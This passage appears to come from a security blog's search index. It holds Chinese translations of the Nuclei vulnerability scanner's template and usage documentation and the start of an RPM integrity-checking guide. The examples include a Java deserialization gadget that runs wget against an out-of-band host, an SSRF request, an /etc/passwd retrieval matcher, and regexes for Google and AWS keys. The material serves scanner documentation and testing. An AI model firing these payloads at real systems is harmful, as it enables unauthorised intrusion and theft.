描述 要求 网络请求 数据 从网络套接字读取的最终数据 原始 / 身体 / 全部 从套接字接收的所有数据 示例网络模板 下面提供了hex用于检测在具有工作匹配器的服务器上运行的 MongoDB的编码输入的最终示例模板文件。\nid: input-expressions-mongodb-detectinfo: name: Input Expression MongoDB Detection author: pd-team severity: info reference: https://github.com/orleven/Tentaclenetwork: - inputs: - data: \"{{hex_decode('3a000000a741000000000000d40700000000000061646d696e2e24636d640000000000ffffffff130000001069736d6173746572000100000000')}}\" host: - \"{{Hostname}}\" read-size: 2048 matchers: - type: word words: - \"logicalSessionTimeout\" - \"localTime\"此处提供了更完整的示例\nDNS DNS 请求 DNS 协议可以轻松地在核心中建模。原子核可以将完全可定制的 DNS 请求发送到名称服务器，并且可以对它们的响应执行匹配/提取。\nDNS 请求以dns块开始，该块指定模板请求的开始。\n# Start the requests for the template right heredns:类型 请求中的第一件事是type。请求类型可以是A , NS , CNAME , SOA , PTR , MX , TXT , AAAA。\n# type is the type for the dns requesttype: A名称 请求的下一部分是要解析的 DNS名称。动态变量可以放置在路径中以在运行时修改其值。变量以开头{{和结尾，}}并且区分大小写。\nFQDN - 变量在运行时由目标的主机名/FQDN 替换。 示例名称值：\nname: {{FQDN}}.com# This value will be replaced on execution with the FQDN.# If FQDN is https://this.is.an.example then the# name will get replaced to the following: this.is.an.example.com截至目前，该工具仅支持每个请求一个名称。\n班级 类类型可以是INET、CSNET、CHAOS、HESIOD、NONE和ANY。通常将其保留为INET就足够了。\n# method is the class for the dns requestclass: inet递归 Recursion 是一个布尔值，它决定解析器是只返回缓存的结果，还是遍历整个 dns 根树以检索新结果。通常最好将其保留为true。\n# Recursion is a boolean determining if the request is recursiverecursion: true重试 Retries 是在不同解析器之间放弃之前重试 dns 查询的尝试次数。推荐一个合理的值，比如3。\n# Retries is a number of retries before giving up on dns resolutionretries: 3匹配器/提取器部件 匹配器/提取器part的DNS协议支持的有效值为-\n价值 描述 request DNS请求 rcode DNS 编码 question DNS 问题消息 extra DNS 消息额外字段 answer DNS 消息应答字段 ns DNS 消息权限字段 raw / all / body 原始 DNS 消息 示例 DNS 模板 用于执行A查询并检查响应中是否有 CNAME 和 A 记录的最终示例模板文件如下：\nid: dummy-cname-ainfo: name: Dummy A dns request author: mzack9999 severity: none description: Checks if CNAME and A record is returned.dns: - name: \"{{FQDN}}\" type: A class: inet recursion: true retries: 3 matchers: - type: word words: # The response must contains a CNAME record - \"IN\\tCNAME\" # and also at least 1 A record - \"IN\\tA\" condition: and此处提供了更完整的示例\n文件 文件请求 Nuclei 允许建模模板也可以在文件系统上匹配/提取。\n# Start of file template blockfile:扩展 要匹配所有扩展名（默认拒绝列表中的扩展名除外），请使用以下命令 -\nextensions: - all您还可以提供应匹配的自定义扩展列表。\nextensions: - py - go还可以提供扩展的拒绝列表。具有这些扩展名的文件将不会被 nuclei 处理。\nextensions: - alldenylist: - go - py - txt默认情况下，某些扩展名被排除在核文件模块中。下面提供了这些列表-\n3g2,3gp,7z,apk,arj,avi,axd,bmp,css,csv,deb,dll,doc,drv,eot,exe,flv,gif,gifv,gz,h264,ico,iso,jar,jpeg,jpg,lock,m4a,m4v,map,mkv,mov,mp3,mp4,mpeg,mpg,msi,ogg,ogm,ogv,otf,pdf,pkg,png,ppt,psd,rar,rm,rpm,svg,swf,sys,tar,tar.gz,tif,tiff,ttf,txt,vob,wav,webm,wmv,woff,woff2,xcf,xls,xlsx,zip更多的选择 可以提供max-size参数来限制核引擎读取的文件的最大大小（以字节为单位）。\n默认max-size值为 5MB (5242880)，大于 的文件max-size将不会被处理。\nno-recursive选项在为核的文件模块处理输入时禁用目录/全局的递归遍历。\n匹配器/提取器 文件协议支持两种类型的匹配器 -\nMatcher 匹配器类型 零件匹配 word 全部 regex 全部 Extractors 提取器类型 零件匹配 word 全部 regex 全部 示例文件模板 下面提供了私钥检测的最终示例模板文件。\nid: google-api-keyinfo: name: Google API Key author: pdteam severity: infofile: - extensions: - all - txt extractors: - type: regex name: google-api-key regex: - \"AIza[0-9A-Za-z\\\\-_]{35}\"# Running file template on http-response/ directorynuclei -t file.yaml -target http-response/# Running file template on output.txtnuclei -t file.yaml -target output.txt此处提供了更完整的示例\n匹配器 匹配器 匹配器允许对协议响应进行不同类型的灵活比较。它们是使 nuclei 如此强大的原因，检查编写非常简单，并且可以根据需要添加多个检查以实现非常有效的扫描。\n类型 一个请求中可以指定多个匹配器。基本上有 6 种匹配器：\n匹配器类型 零件匹配 status 零件的整数比较 size 零件的内容长度 word 协议的一部分 regex 协议的一部分 binary 协议的一部分 dsl 协议的一部分 要匹配响应的状态代码，您可以使用以下语法。\nmatchers: # Match the status codes - type: status # Some status codes we want to match status: - 200 - 302要为十六进制响应匹配二进制，您可以使用以下语法。\nmatchers: - type: binary binary: - \"504B0304\" # zip archive - \"526172211A070100\" # rar RAR archive version 5.0 - \"FD377A585A0000\" # xz tar.xz archive condition: or part: body匹配器还支持将被解码和匹配的十六进制编码数据。\nmatchers: - type: word encoding: hex words: - \"50494e47\" part: body可以根据用户的需要进一步配置Word和Regex匹配器。\ndsl类型的复杂匹配器允许使用辅助函数构建更复杂的表达式。这些功能允许访问包含基于每个协议的各种数据的协议响应。请参阅特定于协议的文档以了解不同的返回结果。\nmatchers: - type: dsl dsl: - \"len(body)\u003c1024 \u0026\u0026 status_code==200\" # Body length less than 1024 and 200 status code - \"contains(toupper(body), md5(cookie))\" # Check if the MD5 sum of cookies is contained in the uppercase body协议响应的每个部分都可以与 DSL 匹配器匹配。一些例子 -\n响应部分 描述 例子 content_length 内容长度标题 content_length \u003e= 1024 status_code 响应状态码 status_code==200 all_headers 包含所有标题的唯一字符串 len(all_headers) body 正文作为字符串 len(body) header_name -转换为小写的标题名称_ len(user_agent) raw 标题 + 响应 len(raw) 状况 可以在单个匹配器中指定多个单词和正则表达式，并且可以使用不同的条件（如AND和**OR ）**进行配置。\nAND - 使用 AND 条件允许匹配匹配器的单词列表中的所有单词。只有当所有单词都匹配时，请求才会被标记为成功。 OR - 使用 OR 条件允许匹配匹配器列表中的单个单词。当匹配器匹配一个单词时，请求将被标记为成功。 配套零件 也可以为请求匹配响应的多个部分，body如果未定义，则默认匹配部分。\n使用 AND 条件的 HTTP 响应正文的示例匹配器：\nmatchers: # Match the body word - type: word # Some words we want to match words: - \"[core]\" - \"[config]\" # Both words must be found in the response body condition: and # We want to match request body (default) part: body同样，可以编写匹配器来匹配您想在响应正文中找到的任何内容，从而允许无限的创造力和可扩展性。\n负匹配器 所有类型的匹配器也支持否定条件，这在您查找具有排除项的匹配时非常有用。这可以通过negative: true在匹配器块中添加来使用。\n这是使用negative条件的示例语法，这将返回PHPSESSID响应标头中没有的所有 URL 。\nmatchers: - type: word words: - \"PHPSESSID\" part: header negative: true多个匹配器 可以在单个模板中使用多个匹配器来通过单个请求对多个条件进行指纹识别。\n这是多个匹配器的语法示例。\nmatchers: - type: word name: php words: - \"X-Powered-By: PHP\" - \"PHPSESSID\" part: header - type: word name: node words: - \"Server: NodeJS\" - \"X-Powered-By: nodejs\" condition: or part: header - type: word name: python words: - \"Python/2.\" - \"Python/3.\" condition: or part: header匹配条件 使用多个匹配器时，默认条件是在所有匹配器之间进行 OR 运算，如果所有匹配器都返回 true，则可以使用 AND 运算来确保返回结果。\nmatchers-condition: and matchers: - type: word words: - \"X-Powered-By: PHP\" - \"PHPSESSID\" condition: or part: header - type: word words: - \"PHP\" part: body提取器 提取器 提取器可用于从模块返回的响应中提取并在结果中显示匹配项。\n类型 一个请求中可以指定多个提取器。截至目前，我们支持两种类型的提取器。\nregex -基于正则表达式从零件中提取数据。 kval - 从协议结果中提取一部分。 使用正则表达式的HTTP 响应正文提取器示例-\n# A list of extractors for text extractionextractors: # type of the extractor. - type: regex # part of the response to extract (can be headers, all too) part: body # regex to use for extraction. regex: - \"(A3T[A-Z0-9]|AKIA|AGPA|AROA|AIPA|ANPA|ANVA|ASIA)[A-Z0-9]{16}\"甲KVAL提取器为例来提取content-type从HTTP协议响应报头。\n# A list of extractors for text extractionextractors: # type of the extractor - type: kval part: header kval: # header value to extract from response - content-type动态提取器 提取器可用于在编写多请求模板时在运行时捕获动态值。可以在请求中提取和使用 CSRF 令牌、会话头等。\n使用名称定义动态提取器的示例，该提取器api_key将从请求中捕获基于正则表达式的模式。\nextractors: - type: regex name: api_key part: body internal: true regex: - \"(?m)[0-9]{3,10}\\\\.[0-9]+\"这里我们使用提取器名称作为api_key保存提取值的变量，可以在下一个请求的任何部分使用。\n仅 RAW 请求格式支持此功能。\n注意：-internal: true当您只想使用提取器作为动态变量时可以使用，因为这将避免在终端中打印提取的值。\n对于更复杂的匹配，也可以为正则表达式指定可选的正则表达式匹配组。\n# A list of extractors for text extractionextractors: # type of extractor - type: regex # Let's reuse the extracted CSRF token name: csrf_token part: body # group defines the matching group being used. # In GO the \"match\" is the full array of all matches and submatches # match[0] is the full match # match[n] is the submatches. Most often we'd want match[1] as depicted below group: 1 regex: - '\u003cinput\\sname=\"csrf_token\"\\stype=\"hidden\"\\svalue=\"([[:alnum:]]{16})\"\\s/\u003e'上面带有名称的提取器csrf_token将保存提取的值（通过([[:alnum:]]{16}))as abcdefgh12345678.\n如果此正则表达式未提供组选项，则上述具有名称的提取器csrf_html_tag会将完整匹配 (by \u003cinput name=\"csrf_token\"\\stype=\"hidden\"\\svalue=\"([[:alnum:]]{16})\" /\u003e) 保存为\u003cinput name=\"csrf_token\" type=\"hidden\" value=\"abcdefgh12345678\" /\u003e.\n带外测试 自Nuclei v2.3.6发布以来，Nuclei 支持使用interact.sh API 实现基于OOB 的漏洞扫描，内置自动请求关联。就像{{interactsh-url}} 在请求中的任何地方编写，并添加匹配器一样简单interact_protocol。Nuclei 将处理交互与模板的相关性以及通过允许轻松的 OOB 扫描生成的请求。\nInteractsh 占位符 {{interactsh-url}}http和网络请求支持占位符。\n{{interactsh-url}}下面提供了带有占位符的核请求示例。这些在运行时被替换为唯一的 interact.sh URL。\n- raw: - | GET /plugins/servlet/oauth/users/icon-uri?consumerUri=https://{{interactsh-url}} HTTP/1.1 Host: {{Hostname}}交互匹配器 Interactsh 交互可以与word，regex或dsl使用以下部分的匹配器/提取器一起使用。\n部分 interactsh_protocol交互协议 interactsh_request交互请求 interactsh_response 交互响应 交互协议\n值可以是 dns、http 或 smtp。这是每个基于交互的模板的标准匹配器，dns 通常作为通用值，因为它本质上是非常非侵入性的。\n交互请求\ninteract.sh 服务器收到的请求。\n交互响应\ninteract.sh 服务器发送给客户端的响应。\nInteractsh DNS 交互匹配器示例：\nmatchers: - type: word part: interactsh_protocol # Confirms the DNS Interaction words: - \"dns\"交互内容上的 HTTP 交互匹配器 + 词匹配器示例\nmatchers-condition: andmatchers: - type: word part: interactsh_protocol # Confirms the HTTP Interaction words: - \"http\" - type: regex part: interactsh_request # Confirms the retrieval of etc/passwd file regex: - \"root:[x*]:0:0:\"帮助函数 这里是可以用在RAW请求或者网络请求中的帮助函数清单。\nHelper function Description Example len 字符串的长度 len(“Hello”) toupper 字符串转大写 toupper(“Hello”) tolower 字符串转小写 tolower(“Hello”) replace 替换字符串部件 replace(“Hello”, “He”, “Ha”) replace_regex 用正则表达式替换字符串部分 replace_regex(“test”, “regextomach”, “replacewith”) trim 删除尾随的 unicode 字符 trim(“aaaHelloddd”, “ad”) trimleft 从左侧删除 unicode 字符 trimleft(“aaaHelloddd”, “ad”) trimright 从右侧删除 unicode 字符 trimleft(“aaaHelloddd”, “ad”) trimspace 删除尾随空格 trimspace(\" Hello “) trimprefix 修剪指定的前缀 trimprefix(“aaHelloaa”, “aa”) trimsuffix 修剪指定的后缀 trimsuffix(“aaHelloaa”, “aa”) reverse 反转字符串 reverse(“ab”) base64 将字符串编码为 base64 base64(“Hello”) base64_py 像python一样将字符串编码为base64（带有新行） base64_py(“Hello”) base64_decode 从 base64 解码字符串 base64_decode(“SGVsbG8=”) url_encode URL 编码一个字符串 url_encode(“hxxps://projectdiscovery.io/test?a=1”) url_decode URL 解码字符串 url_decode(“https:%2F%2Fprojectdiscovery.io%3Ftest=1”) hex_encode 对字符串进行十六进制编码 hex_encode(“aa”) hex_decode 十六进制解码字符串 hex_decode(“6161”) html_escape HTML 转义字符串 html_escape(“test”) html_unescape HTML 取消转义字符串 html_unescape(\"test”) md5 计算字符串的md5 md5(“Hello”) sha256 计算字符串的sha256 sha256(“Hello”) sha1 计算字符串的sha1 sha1(“Hello”) mmh3 计算字符串的 mmh3 mmh3(“Hello”) contains 验证一个字符串是否包含另一个字符串 contains(“Hello”, “lo”) regex 验证正则表达式与字符串 regex(“H([a-z]+)o”, “Hello”) rand_char 在字符集中选择一个随机字符（可选，默认字母和数字）避免坏字符（可选，默认为空） rand_char(“charset”, “badchars”) rand_char 在字符集中选择一个长度为 l 的随机序列（可选，默认为字母和数字）避免坏字符（可选，默认为空） rand_text_alphanumeric 在字母和数字中选择一个长度为 l 的随机序列，避免坏字符（可选） rand_text_alphanumeric(l, “badchars”) rand_text_alpha 在避免坏字符的字母中选择一个长度为 l 的随机序列 rand_text_alpha(l, “charset”) rand_text_numeric 在避免坏字符的数字中选择一个长度为 l 的随机序列 rand_text_numeric(l, “charset”) rand_int 在最小和最大之间选择一个随机整数 rand_int(min, max) waitfor 阻止逻辑执行 x 秒 waitfor(10) 反序列化辅助函数 Nuclei 允许从ysoserial为一些通用小工具生成有效负载。\n支持的有效载荷：\ndns (URLDNS) commons-collections3.1 commons-collections4.0 jdk7u21 jdk8u20 groovy1 支持的编码：\nbase64 (default) gzip-base64 gzip hex raw 反序列化辅助函数格式：\n{{generate_java_gadget(payload, cmd, encoding}}反序列化辅助函数示例：\n{{generate_java_gadget(\"commons-collections3.1\", \"wget http://{{interactsh-url}}\", \"base64\")}}预处理器 某些预处理器可以在模板中的任何地方全局指定，一旦加载模板就运行，以实现为每个模板运行生成的随机 id 之类的东西。\n随机数 信息\n在每次运行核时为模板生成一个随机 ID。这可以在模板中的任何地方使用，并且始终包含相同的值。randstr可以以数字为后缀，并且也会为这些名称创建新的随机 ID。前任。{{randstr_1}}这将在整个模板中保持不变。\nrandstr 匹配器中也支持，可用于匹配输入。\n例如：-\nrequests: - method: POST path: - \"{{BaseURL}}/level1/application/\" headers: cmd: echo '{{randstr}}' matchers: - type: word words: - '{{randstr}}'工作流程 工作流程 工作流允许用户定义模板的执行顺序。模板将在定义的条件下运行。这些是使用 nuclei 的最有效方式，其中所有模板都根据用户的需要进行配置。这意味着，您可以创建基于技术/基于目标的工作流，例如 Wordpress 工作流、Jira 工作流，它们仅在检测到特定技术时运行。\n如果技术堆栈已知，我们建议您创建自定义工作流程来运行扫描。这导致扫描时间短得多，结果更好。\n工作流可以与被定义workflows的属性，继template/subtemplates和tags执行。\nworkflows: - template: technologies/template-to-execute.yaml工作流类型\n通用工作流 条件工作流 通用工作流 在通用工作流中，可以定义要从单个工作流文件执行的单个或多个模板。它支持文件和目录作为输入。\n在给定 URL 列表上运行所有与配置相关的模板的工作流。\nworkflows: - template: files/git-config.yaml - template: files/svn-config.yaml - template: files/env-file.yaml - template: files/backup-files.yaml - tags: xss,ssrf,cve,lfi运行为您的项目定义的特定检查列表的工作流。\nworkflows: - template: cves/ - template: exposed-tokens/ - template: exposures/ - tags: exposures条件工作流 您还可以创建条件模板，在匹配上一个模板的条件后执行。这对于漏洞检测和利用以及基于技术的检测和利用非常有用。此类工作流的用例广泛而多样。\n基于模板的条件检查\n当基本模板匹配时执行子模板的工作流。\nworkflows: - template: technologies/jira-detect.yaml subtemplates: - tags: jira - template: exploits/jira/基于匹配器名称的条件检查\n在结果中找到基本模板的匹配器时执行子模板的工作流。\nworkflows: - template: technologies/tech-detect.yaml matchers: - name: vbulletin subtemplates: - template: exploits/vbulletin-exp1.yaml - template: exploits/vbulletin-exp2.yaml - name: jboss subtemplates: - template: exploits/jboss-exp1.yaml - template: exploits/jboss-exp2.yaml以类似的方式，您可以根据需要为工作流创建尽可能多的嵌套检查。\n基于子模板和匹配器名称的多级条件检查\n展示模板执行链的工作流，仅当先前的模板匹配时才运行。\nworkflows: - template: technologies/tech-detect.yaml matchers: - name: lotus-domino subtemplates: - template: technologies/lotus-domino-version.yaml subtemplates: - template: cves/xx-yy-zz.yaml subtemplates: - template: cves/xx-xx-xx.yaml条件工作流是以最有效的方式执行检查和漏洞检测的很好例子，而不是将所有模板喷洒在所有目标上，并且通常会在您的时间内获得良好的投资回报率，并且对目标也很温和。\n此处提供了更完整的工作流示例\n模版示例集： https://nuclei.projectdiscovery.io/template-examples\n",
    "description": "",
    "tags": null,
    "title": "漏洞验证工具nuclei官方模版编写中文译文归档",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%A8%A1%E7%89%88%E7%BC%96%E5%86%99%E4%B8%AD%E6%96%87%E5%BD%92%E6%A1%A3/index.html"
  },
  {
    "content": "特性 支持：HTTP | DNS | TCP | FILE support 所有模版都是可以配置的 可大量扫描 基于外带发现 便于编写自定义模版\n安装 go 安装 GO111MODULE=on go get -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei\nmac安装 brew install nuclei\ndocker安装 docker pull projectdiscovery/nuclei:latest\ngithub安装 git clone https://github.com/projectdiscovery/nuclei.git; cd nuclei/v2/cmd/nuclei; go build; mv nuclei /usr/local/bin/; nuclei -version;\n源码安装 https://github.com/projectdiscovery/nuclei/releases\n基本命令 Nuclei is a fast tool for configurable targeted scanning based on templates offering massive extensibility and ease of use. Usage: /Users/xt/Documents/hack/scan/nuclei/nuclei [flags] Flags: -H, -header value Custom Header. -biid, -burp-collaborator-biid string Burp Collaborator BIID -bs, -bulk-size int Maximum Number of hosts analyzed in parallel per template (default 25) -c, -concurrency int Maximum Number of templates executed in parallel (default 10) -config string Nuclei configuration file -de, -disk-export string Directory on disk to export reports in markdown to -debug Debugging request and responses -debug-req Debugging request -debug-resp Debugging response -et, -exclude value Templates to exclude, supports single and multiple templates using directory. -etags, -exclude-tags value Exclude templates with the provided tags -headless Enable headless browser based templates support -impact, -severity value Templates to run based on severity, supports single and multiple severity. -irr, -include-rr Write requests/responses for matches in JSON output -interactions-cache-size int Number of requests to keep in interactions cache (default 5000) -interactions-cooldown-period int Extra time for interaction polling before exiting (default 5) -interactions-eviction int Number of seconds to wait before evicting requests from cache (default 60) -interactions-poll-duration int Number of seconds before each interaction poll request (default 5) -interactsh-url string Interactsh Server URL (default https://interact.sh) -json Write json output to files -l, -list string List of URLs to run templates on -metrics Expose nuclei metrics on a port -metrics-port int Port to expose nuclei metrics on (default 9092) -nc, -no-color Disable colors in output -nt, -new-templates Only run newly added templates -nm, -no-meta Don't display metadata for the matches -no-interactsh Do not use interactsh server for blind interaction polling -o, -output string File to write output to (optional) -page-timeout int Seconds to wait for each page in headless (default 20) -passive Enable Passive HTTP response processing mode -project Use a project folder to avoid sending same request multiple times -project-path string Use a user defined project folder, temporary folder is used if not specified but enabled -proxy-socks-url string URL of the proxy socks server -proxy-url string URL of the proxy server -r, -resolvers string File containing resolver list for nuclei -rl, -rate-limit int Maximum requests to send per second (default 150) -rc, -report-config string Nuclei Reporting Module configuration file -rdb, -report-db string Local Nuclei Reporting Database (Always use this to persistent report data) -retries int Number of times to retry a failed request (default 1) -show-browser Show the browser on the screen -si, -stats-interval int Number of seconds between each stats line (default 5) -silent Show only results in output -spm, -stop-at-first-path Stop processing http requests at first match (this may break template/workflow logic) -stats Display stats of the running scan -system-resolvers Use system dns resolving as error fallback -t, -templates value Templates to run, supports single and multiple templates using directory. -tags value Tags to execute templates for -u, -target string URL to scan with nuclei -tv, -templates-version Shows the installed nuclei-templates version -timeout int Time to wait in seconds before timeout (default 5) -tl List available templates -trace-log string File to write sent requests trace log -ud, -update-directory string Directory storing nuclei-templates (default /Users/xt/nuclei-templates) -ut, -update-templates Download / updates nuclei community templates -v, -verbose Show verbose output -version Show version of nuclei -w, -workflows value Workflows to run for nucleihttps://nuclei.projectdiscovery.io/nuclei/get-started/\n基本用法 有两种方式扫描 1. 模版 (-t/templates) 默认情况下所有的模版（除了nuclei-ignore列）从安装目录中获取默认的模版执行\nnuclei -u https://example.com如果使用大量模版进行扫描或者多个模版地址可以使用下列方式扫描\nnuclei -u https://example.com -t cves/ -t exposures/在针对url列表文件扫描的时候，模版也可以被执行\nnuclei -list http_urls.txt2. workflows (-w/workflows) nuclei -u https://example.com -w workflows/同样的在扫描列表文件的时候也会执行工作流\nnuclei -list http_urls.txt -w workflows/wordpress-workflow.yaml过滤用法 nuclei引擎对改造的模版执行支持3种基本的过滤\nTags (-tags) 基于模板中可用的标签字段进行筛选。 Severity (-severity) 基于模板中可用的安全性字段进行筛选。 Author (-author) 基于模版中作者字段进行过滤 默认情况下，过滤应用在模版加载的路径中，~/nuclei-templates目录并且存在cve标签\nnuclei -u https://example.com -tags cve这个样本将会运行在~/nuclei-templates/exposures/目录中并且存在config标签的所有的模版。\nnuclei -u https://example.com -tags config -t exposures/多重过滤可以和AND指令一起使用，在下面的荔枝中所有的cve标签的仅仅模版或者geeknik作者的高危模版进行扫描。\nnuclei -u https://example.com -tags cve -severity critical,high -author geeknik同样的使用工作流也是一样：\nnuclei -w workflows/wordpress-workflow.yaml -severity critical,high -list http_urls.txt速度限制 nuclei有多种限制速度的因素，包括限制并发数，每个模块同时扫描的主机数，以及每秒发包数。下面是详情的描述。\n标志 描述 rate-limit 控制每秒发包总数，rate-limit有先执行其他两个参数，每秒发包数在最后控制 bulk-size 控制每个模块同时并发扫描的主机数 c 控制同时并发的模块数 通信报文自定义 很多漏洞利用平台或者程序需要你定义HTTP通信，这个可以通过配置配置文件处理：\n$HOME/.config/nuclei/config.yaml 或 CLI flag -H / header例如\n# Headers to include with each request. header: - 'X-BugBounty-Hacker: h1/geekboy' - 'User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) / nuclei'nuclei -header 'User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) / nuclei' -list urls.txt -tags cves模版排除 核支持各种方法来排除/阻止模板执行。默认情况下，nuclei会排除下面列出的标签/模板执行，以避免意外的基于模糊扫描和一些不应该运行的大规模扫描，这些可以很容易通过修改配置文件/标志覆盖。 默认的排除清单有：https://github.com/projectdiscovery/nuclei-templates/blob/master/.nuclei-ignore tags:\n“fuzz” “dos” “misc” nuclei引擎支持两种方式排除扫描： 排除模版（-exclude-templates/exclude） exclude-templates 标志常用来执行单个或者多个模版和目录的过滤。-exclude-templates标志可以被用来提供多种值。\n排除标签（-exclude-tags/etags） exclude-tags 标志用来排除给定的单个或多个模版。\n# 过滤 cves/2020/CVE-2020-XXXX.yaml nuclei -list urls.txt -t cves/ -exclude-templates cves/2020/CVE-2020-XXXX.yaml # 过滤多个模版 nuclei -list urls.txt -exclude-templates exposed-panels/ -exclude-templates technologies/ # 过滤单个标签模版 nuclei -l urls.txt -t cves/ -etags xss # 过滤多个标签模版 nuclei -l urls.txt -t cves/ -etags sqli,rce # 排除标签或模版 nuclei -l urls.txt -include-tags iot,misc,fuzznuclei的配置 默认配置文件地址为：$HOME/.config/nuclei/config.yaml\n# Headers to include with all HTTP request header: - 'X-BugBounty-Hacker: h1/geekboy' # Directory based template execution 模版的目录 templates: - cves/ - vulnerabilities/ - misconfiguration/ # Tags based template execution tags: exposures,cve # Templates Filters 模版过滤 tags: exposures,cve author: geeknik,pikpikcu,dhiyaneshdk severity: critical,high,medium # Template Allowlist 模版允许列 include-tags: dos,fuzz # Tag based inclusion (allows to overwrite nuclei-ignore list) include-templates: # Template based inclusion (allows to overwrite nuclei-ignore list) - vulnerabilities/xxx - misconfiguration/xxxx # Template Denylist 模版停止使用 exclude-tags: info # Tag based exclusion exclude-templates: # Template based exclusion - vulnerabilities/xxx - misconfiguration/xxxx # Rate Limit configuration rate-limit: 500 bulk-size: 50 concurrency: 50自定义模版加载\nnuclei -config project.yaml -list urls.txtnuclei报告-自动同步报告 报告支持github，gitlab，jira整合，这允许nuclei引擎创建自动的票据同步到相关平台相关扫描结果。\n-rc, -report-configgithub report 相关标识可以被用来提供配置文件读取平台细节。如下面是所有支持平台对接的配置文件举例。 https://github.com/projectdiscovery/nuclei/blob/master/v2/cmd/nuclei/issue-tracker-config.yaml 例如，创建一个github的凭证，创建配置文件替换相关配置值即可。\n# Github contains configuration options for GitHub issue tracker github: username: \"$user\" owner: \"$user\" token: \"$token\" project-name: \"testing-project\" issue-label: \"Nuclei\"使用输出报告模式运行nuclei\nnuclei -l urls.txt -t cves/ -rc issue-tracker.yaml同样的，其他平台也可以同样配置。报告模块同样支持基本的过滤和重复检查以避免重复凭证创建。\nallow-list: severity: high,critical这个配置将会确保只定义高危和紧急的安全项输出和检查，```deny-list````用于阻止一些指定的级别的安全项。\n如果你在相同的资产运行周期的任务，你可以考虑-rdb，-report-db标识，本用于在给定目录创建本地副目录用于对问题比较和相关票据存放。\nnuclei -l urls.txt -t cves/ -rc issue-tracker.yaml -rdb prodmarkdown报告扩展 nuclei支持markdown格式扩展，使用-me，-markdown-export标记，这个标记可以将目录作为输入，用来存储markdown格式的报告。\n如果想要包括请求包和相应包的markdown报告，可以使用 -irr，-include-rr标记，这个标记只能在-me参数下使用。\nnuclei -l urls.txt -t cves/ -irr -markdown-export reports扫描统计 nuclei使用-metrics标记时，在执行扫描的时候会在本地开启9092端口，本地访问localhost:9092/metrics，默认端口可以通过-metrics-port标识修改。\n下面是一些例子，当执行nuclei -t cves/ -l urls.txt -metrics的时候，通过下列命令获取扫描统计信息：\ncurl -s localhost:9092/metrics | jq .{ \"duration\": \"0:00:03\", \"errors\": \"2\", \"hosts\": \"1\", \"matched\": \"0\", \"percent\": \"99\", \"requests\": \"350\", \"rps\": \"132\", \"startedAt\": \"2021-03-27T18:02:18.886745+05:30\", \"templates\": \"256\", \"total\": \"352\" }被动扫描功能 nucleus引擎支持利用文件支持对基于HTTP的模板进行被动模式扫描，有了这种支持，我们可以对从任何其他工具收集的本地存储的HTTP响应数据运行基于HTTP的模板。\nnuclei -passive -target http_data被动模式对具有{{BasedURL}}或{{BasedURL/}}作为基路径的模板的支持是有限的。\n参考：\nhttps://blog.projectdiscovery.io/nuclei-v2-4-0-release/\n模版细节 get-start https://nuclei.projectdiscovery.io/templating-guide/\n每个模版都有一个独一无二的ID用于输出相关名称\n",
    "description": "",
    "tags": null,
    "title": "漏洞验证工具nuclei官方文档中文译文归档",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%96%87%E6%A1%A3%E4%B8%AD%E6%96%87%E8%AF%91%E6%96%87%E5%BD%92%E6%A1%A3/index.html"
  },
  {
    "content": "对于软件包管理器软件检查安装的软件的变动可以参考软件查杀检查rhk工具的使用，该软件已可以充分利用软件包管理器的文件特性进行查找。并且我们可以通过相关内容了解到包管理器中只有RPM和SOLARIS的检查方式提供了除hash之外的其他文件资产检查，因此本章节我们手工check相关文件检查的时候重点针对这RPM包管理器的用法进行实践。\nRPM RPM介绍 home： http://rpm.org/\nRPM 是 Red Hat Package Manager 的缩写，本意是Red Hat 软件包管理，顾名思义是Red Hat 贡献出来的软件包管理；在Fedora 、Redhat、Mandriva、SuSE、YellowDog等主流发行版本，以及在这些版本基础上二次开发出来的发行版采用；\nRPM Package Manager (RPM)是一款功能强大的软件包管理系统\n将计算机软件从源代码构建成易于分发的软件包\n安装、更新和卸载软件包\n查询软件包的详细信息，无论软件包是否已安装\n校验软件包和结果软件安装的完整性\nFedora 和Red Hat Linux操作系统默认使用RPM包管理器进行软件管理，同yum，up2date，apt等等命令一样。\nRPM基本用法 rpm [-acdhilqRsv][-b\u003c完成阶段\u003e\u003c套间档\u003e+][-e\u003c套件挡\u003e][-f\u003c文件\u003e+][-i\u003c套件档\u003e][-p\u003c套件档\u003e＋][-U\u003c套件档\u003e][-vv][–addsign\u003c套件档\u003e+][–allfiles][–allmatches][–badreloc][–buildroot\u003c根目录\u003e][–changelog][–checksig\u003c套件档\u003e+][–clean][–dbpath\u003c数据库目录\u003e][–dump][–excludedocs][–excludepath\u003c排除目录\u003e][–force][–ftpproxy\u003c主机名称或IP地址\u003e][–ftpport\u003c通信端口\u003e][–help][–httpproxy\u003c主机名称或IP地址\u003e][–httpport\u003c通信端口\u003e][–ignorearch][–ignoreos][–ignoresize][–includedocs][–initdb][justdb][–nobulid][–nodeps][–nofiles][–nogpg][–nomd5][–nopgp][–noorder][–noscripts][–notriggers][–oldpackage][–percent][–pipe\u003c执行指令\u003e][–prefix\u003c目的目录\u003e][–provides][–queryformat\u003c档头格式\u003e][–querytags][–rcfile\u003c配置档\u003e][–rebulid\u003c套件档\u003e][–rebuliddb][–recompile\u003c套件档\u003e][–relocate\u003c原目录\u003e=\u003c新目录\u003e][–replacefiles][–replacepkgs][–requires][–resign\u003c套件档\u003e+][–rmsource][–rmsource\u003c文件\u003e][–root\u003c根目录\u003e][–scripts][–setperms][–setugids][–short-circuit][–sign][–target=\u003c安装平台\u003e+][–test][–timecheck\u003c检查秒数\u003e][–triggeredby\u003c套件档\u003e][–triggers][–verify][–version][–whatprovides\u003c功能特性\u003e][–whatrequires\u003c功能特性\u003e]\n-a 查询所有套件。 -b\u003c完成阶段\u003e\u003c套件档\u003e+或-t \u003c完成阶段\u003e\u003c套件档\u003e+ 设置包装套件的完成阶段，并指定套件档的文件名称。 -c 